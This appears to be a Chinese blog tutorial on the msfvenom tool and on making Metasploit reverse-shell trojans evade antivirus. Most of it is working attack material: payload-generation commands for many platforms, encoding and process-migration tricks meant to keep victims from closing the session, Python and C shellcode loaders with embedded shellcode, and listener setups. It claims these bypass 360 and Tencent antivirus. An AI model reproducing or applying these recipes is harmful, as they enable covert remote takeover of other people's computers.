msfvenom命令的参数
Options:
    -l, --list            <type>        # 列出所有可用的项目,其中值可以被设置为 payloads, encoders, nops, platforms, archs, encrypt, formats等等
    -p, --payload         <payload>     # 指定特定的 Payload,如果被设置为 - ,那么从标准输入流中读取
        --list-options                  # 列出--payload <value> 的标准,高级和规避选项
    -f, --format          <format>      # 指定 Payload 的输出格式(使用 --list formats 列出)
    -e, --encoder         <encoder>     # 指定使用的 Encoder (使用 --list encoders 列出)
        --sec-name        <value>       # 生成大型Windows二进制文件时使用的新名称。默认值:随机4个字符的字符串
        --smallest                      # 使用所有可用的编码器生成最小的payload
        --encrypt         <value>       # 应用于shellcode的加密或编码类型 (使用--list encrypt 列出)
        --encrypt-key     <value>       # 用于加密的密钥
        --encrypt-iv      <value>       # 加密的初始化向量
    -a, --arch            <arch>        # 指定目标系统架构(使用 --list archs  列出)
        --platform        <platform>    # 指定目标系统平台 (使用 --list platforms 列出)
    -o, --out             <path>        # 保存payload文件
    -b, --bad-chars       <list>        # 设置需要在 Payload 中避免出现的字符,如: '\x00\xff'
    -n, --nopsled         <length>      # 指定 nop 在 payload 中的数量
    -s, --space           <length>      # 设置未经编码的 Payload 的最大长度
        --encoder-space   <length>      # 编码后的 Payload 的最大长度
    -i, --iterations      <count>       # 设置 Payload 的编码次数
    -c, --add-code        <path>        # 指定包含一个额外的win32 shellcode文件
    -x, --template        <path>        # 指定一个特定的可执行文件作为模板
    -k, --keep                          # 保护模板程序的功能,注入的payload作为一个新的进程运行
    -v, --var-name        <value>       # 指定一个变量名(当添加 -f 参数的时候,例如 -f python,那么输出为 python 代码, payload 会被按行格式化为 python 代码,追加到一个 python 变量中,这个参数即为指定 python 变量的变量名)
    -t, --timeout         <second>      # 设置从STDIN读取payload的等待时间(默认为30,0为禁用)
    -h, --help                          # 帮助12345678910111213141516171819202122232425
msfvenom生成shellcode
命令格式:
#普通生成
msfvenom -p <payload> <payload options> -f <format> -o <path>
msfvenom -p windows/meterpreter/reverse_tcp  -f exe -o payload.exe

#编码生成
msfvenom -a 系统架构 --platform 系统平台 -p 有效载荷 lhost=攻击机IP lport=攻击机端口 -e 编码方式  -i编码次数 -f 输出格式 -o 输出文件
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=8888 -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe1234567
使用msfvenom --list archs查看支持的系统架构
aarch64, armbe, armle, cbea, cbea64, cmd, dalvik, firefox, java, mips, mips64, mips64le, mipsbe, mipsle, nodejs, php, ppc, ppc64, ppc64le, ppce500v2, python, r, ruby, sparc, sparc64, tty, x64, x86, x86_64, zarch1
使用msfvenom --list platforms查看支持系统平台
aix, android, apple_ios, bsd, bsdi, cisco, firefox, freebsd, hardware, hpux, irix, java, javascript, juniper, linux, mainframe, multi, netbsd, netware, nodejs, openbsd, osx, php, python, r, ruby, solaris, unifi, unix, unknown, windows1
msfvenom -l payload    #列出所有可用的payload
msfvenom -l formats    #列出所有的输出格式
msfvenom -l encrypt    #列出所有的加密方式
msfvenom -l encoders   #列出所有的编码器1234
常用命令
我们依靠msf生成简单的shellcode免杀
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform LHOST=XXX LPORT=XXX -e x86/shikata_ga_nai -i 12 -b '\x00\' PrependMigrate=true PrependMIgrateProx=svchost.exe -f c > /root/Desktop/shellcode.c
这里我们生成的windows,我们选择的是windows/meterpreter/reverse_tcp,LHOST是代理(远程)服务器的ip,LPORT是远程(代理)服务器的端口,-e x86/shikata_ga_nai -i 15是用 -e x86/shikata_ga_hai编码15次,而PrependMigrate=true PrependMIgrateProx=svchost.exe是使这个程序会默认迁移到svchost.exe进程,自己测试的时候和不建议到这个进程而是其他的持久的进程,这样子别人打开之后就无法再常规的去关闭回连的会话。当然你还可以使用windows/meterpreter/reverse_tcp_rc4这个payload,对会话进行加密,增加免杀能力。
Windows
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe
Linux
msfvenom --platform linux -a x86 -p linux/x86/meterpreter/reverse_tcp -f elf -o payload.elf
Mac
msfvenom --platform osx -a x86 -p osx/x86/shell_reverse_tcp -f macho -o payload.macho
Android
msfvenom -p android/meterpreter/reverse_tcp -o payload.apk
Aspx
msfvenom --platform windows-p windows/meterpreter/reverse_tcp -f aspx -o payload.aspx
JSP
msfvenom --platform java -p java/jsp_shell_reverse_tcp -f raw -o payload.jsp
PHP
msfvenom -p php/meterpreter_reverse_tcp -f raw -o payload.php
BASH
msfvenom -p cmd/unix/reverse_bash -f raw -o shell.sh
Python
msfvenom -p python/meterpreter/reverse_tcp -f raw -o shell.py
木马免杀
免杀总结一下大概有以下几种方法:
编码
加壳
先生成c源码,再编译成exe
利用工具(Veil,TheFatHat等)
姿势1:Py2exe生成exe
生成shellcode
msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.137.44 lport=4444 -f raw -o shell.py
环境准备
(1)安装Python 2.7 x86 windows版:
https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
PS:必须使用x86版本Python 2.7。 即使Windows是x64的,也要安装32位版本。
(2)安装32位Py2exe for python 2.7:
https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download
生成exe
setup.py
setup.py 是利用Py2exe 将py转为exe
#! /usr/bin/env python# encoding:utf-8from distutils.core import setupimport py2exe

setup(name = "shell",description = "Python-based App",version = "1.0",console = ["shell.py"],options = {"py2exe":{"bundle_files":1,"packages":"ctypes","includes":"base64,sys,socket,struct,time,code,platform,getpass,shutil",}},zipfile = None)12345678910111213
将shell.py和setup.py放在同一目录下,执行以下命令

python ./setup.py py2exe1

将在dist目录下生成一个shell.exe
MSF开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.137.44
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > run1234
开启监听,然后点击shell.exe即可成功反弹shell

在线检测:
姿势2:PyInstaller生成exe
生成shellcode
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.137.44 lport=4444 -e x86/shikata_ga_nai -i 11 -f py -o shell.py
shell.py

环境准备
安装pywin32:
https://sourceforge.net/projects/pywin32/files/pywin32
pyinstaller 下载解压,不用安装,即可使用:
https://github.com/pyinstaller/pyinstaller/releases
PyInstaller生成exe
shellcode.py
#! /usr/bin/env python# encoding:utf-8import ctypes

def execute():    # Bind shell
    shellcode = bytearray(
    "\xdb\xc3\xba\x55\x91\x0e\xa3\xd9\x74\x24\xf4\x5d\x33"
    "\xc9\xb1\x99\x31\x55\x1a\x03\x55\x1a\x83\xc5\x04\xe2"
    "\xa0\x48\xe3\x18\xf0\xe1\xe1\x24\xdd\x82\x3d\x2d\x85"
            .............省略...............	"\x2d\xba\x78\xc7\x22\x9a\x40\x74\x86\xb7\x39\x7b\x65"
	"\xb1\x0a\x05\x3d\x58\x87\xbc\xf8\xb7\x41\x3d\x43\x9d"
	"\xbc\xb6\x0e\x5d\x0d\xc1\x4f\x53\x03\x50\x2f\x7a\xd7"
	"\x1e"
     )

    ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
    ctypes.c_int(len(shellcode)),
    ctypes.c_int(0x3000),
    ctypes.c_int(0x40))

    buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

    ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
    buf,
    ctypes.c_int(len(shellcode)))

    ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_int(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0)))

    ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),
    ctypes.c_int(-1))if __name__ == "__main__":
    execute()123456789101112131415161718192021222324252627282930313233343536373839
执行以下命令

pyinstaller.py -F --console shellcode.py

在dist目录下生成shellcode.exe
开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.137.44
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > run1234

检测发现相比于上一种方法稍微差点,不过还是能绕过360、腾讯等杀毒软件。

姿势三:编译c源码
生成shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ lhost=192.168.137.44 lport=4444 -f c -o shell.c
shell.c
unsigned char buf[] = "\xdb\xd5\xbb\x45\xbd\x89\x5a\xd9\x74\x24\xf4\x58\x29\xc9\xb1""\x93\x31\x58\x17\x83\xe8\xfc\x03\x1d\xae\x6b\xaf\x44\x1e\xd4""\x17\x90\x73\x46\x41\x28\xa8\x6d\x2b\xe1\x79\x3c\x40\x82\x90""\xc3\x68\xfe\x70\x3f\xf1\xad\x7c\x26\xb2\xc8\x6c\xce\xd0\x03""\x96\x1c\x44\x94\xbc\x45\xd0\xb4\xd1\x55\x70\xa8\x99\x8d\x1c""\xb1\xcf\x30\x3c\x1f\x0a\x3d\x01\xc8\xbb\xdf\xb0\x17\x98\xe6""\xe0\x56\x55\x4e\x14\x1c\x8f\x33\xa5\xf3\x1c\x9f\x0c\xa6\x1a""\x42\x69\xfd\x35\xa5\xa9\xc8\xec\x99\xcb\x1e\x8e\x03\xb2\xa7""\x25\xce\x8f\x3d\x52\x23\xa9\xa3\x55\x95\xb7\x49\xb6\xc2\x99""\x3b\xff\x42\x01\x72\x6e\xd1\x4c\xaa\x3c\x3c\xd8\x47\xb0\x90""\x22\xee\x78\xff\xc6\x37\xc1\x11\xe1\x89\x70\xf6\xc3\x43\xbc""\x6e\xb6\xdb\x23\x51\xdf\x5f\x89\x07\xf7\x1f\xf2\xb0\xa5\xd7""\x5c\x4b\x06\x9d\xb1\x14\x8f\x04\x8e\xbf\x9a\x6b\x4f\x8a\x7e""\x2e\x77\x9c\xa2\x81\x81\x25\x88\xfe\x0c\xa2\x52\x7a\x79\x10""\xa3\x2c\x93\xdf\x67\x26\x76\x2f\x93\x1e\x94\xf7\x78\x58\xc5""\x3e\x66\x48\xc7\x86\xd1\x14\x22\xd4\x41\x91\xf4\x60\x2c\x8c""\x4d\x39\xa5\xb9\x2c\xb5\x5e\x7a\x37\x01\x8a\x0c\xfd\xda\x8b""\x11\xe5\x4c\x8f\xde\x13\x11\x8d\xae\x27\x9f\xde\xca\x55\x3c""\x2f\x30\x0c\xb4\x3b\x2e\x13\x91\xed\x25\xa9\x54\xfa\x4f\x30""\xb3\x7c\x9e\xba\x68\x1e\x3e\xb6\x9c\x66\x98\xe8\xfe\xea\xbb""\x6c\xff\x26\x74\xef\x35\x6b\xe2\x74\xc0\x1c\x88\x54\xce\x59""\x88\xaa\x3b\x58\x64\x4f\x0c\xd5\xd3\x53\x1d\xd3\x7e\xfc\x26""\xe9\x2b\x61\x58\x24\xf3\x56\x4f\xfa\x2d\x9f\xcf\x0f\x2d\x53""\xe1\x1b\x66\x91\x35\xdb\x6c\xa9\xaf\xab\xc3\xea\xac\x00\x53""\xc1\x1b\xde\xfa\xdd\xd5\xae\xb0\xb8\x83\xcf\xbf\xd3\x82\x8f""\x30\x0f\x91\x77\x08\xe5\x08\x69\x07\x93\xe3\xe4\x78\xd9\x8a""\x7c\x87\xc8\x1d\xf9\xeb\x12\x68\x4c\x43\xcf\x5c\xa7\xb2\x76""\x2c\xf7\xa3\x3c\x89\xa4\xe1\x5f\xee\x4f\x34\xeb\x6e\xf7\x91""\xd9\xde\x31\x9f\xc8\x5f\xf7\xa6\xf8\x58\xfb\x77\x6c\xc0\x29""\xbf\x9e\xa8\x58\xaa\x2d\xcb\x55\x7c\xf9\xe9\xc7\xb3\x4a\x35""\x3e\xb2\x67\x22\x1b\x7f\x7c\x6c\xc1\xa3\xc7\x26\x8f\xf3\xc9""\x2b\x7c\xd5\x47\x7d\xbb\xf1\x68\xe3\x62\x16\x3c\xd4\x04\x23""\x60\x5d\x7c\x1b\x05\xca\xf0\xd1\xbc\x71\xd6\x35\x8e\x05\x61""\x1d\x30\x4c\xee\xb3\xa9\x2c\xec\x26\x67\x8c\x41\x7e\x6f\x9c""\xb7\x27\x32\xbb\xd5\x3f\x51\x63\xc9\xcb\x63\xc8\xe3\xff\x4e""\x9e\x19\x51\x8a\x1c\xb8\x04\x0e\x8f\x38\x49\xfa\x28\xf6\x1f""\x9c\x3d\xf5\x0a\xdf\x53\x03\xa9\xbc\x8b\x38\x98\x81\x58\xa8""\xe3\x47\x5f\xe7\xd2\x13\x5d\x58\x84\xf6\x1f\x48\x9a\x49\xf8""\x4e\x61\xa4\x0b\xa0\x44\x8b\x6d\x0b\x05\x49\xf6\x6b\x77\x1f""\xef\xa9\x58\xd6\xff\x63\x08\xe3\xf3\xba\x72\x65\xc3\xa7\xb9""\x62\x3e\x0b\xec\xe3\x85\x91\x33\xf0\x11\xe5";1234567891011121314151617181920212223242526272829303132333435363738394041
生成exe

(1) shell1.exe
#include<stdio.h>#include<windows.h>#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")unsigned char buf[] = "\xdb\xd5\xbb\x45\xbd\x89\x5a\xd9\x74\x24\xf4\x58\x29\xc9\xb1""\x93\x31\x58\x17\x83\xe8\xfc\x03\x1d\xae\x6b\xaf\x44\x1e\xd4"........................shellcode............................"\xef\xa9\x58\xd6\xff\x63\x08\xe3\xf3\xba\x72\x65\xc3\xa7\xb9""\x62\x3e\x0b\xec\xe3\x85\x91\x33\xf0\x11\xe5";##shell1.exemain(){__asm
    {
        lea eax,buf;
        call eax;
    }   }12345678910111213141516171819
(2) shell2.exe
##shell2.exemain(){__asm
    {
        mov eax,offset buf;
        jmp eax;
    }   }12345678
(3) shell3.exe
##shell3.exemain(){
	((void (*)(void))&buf)();}1234
开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.137.44
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > run1234

https://blog.csdn.net/weixin_44677409/article/details/96346481

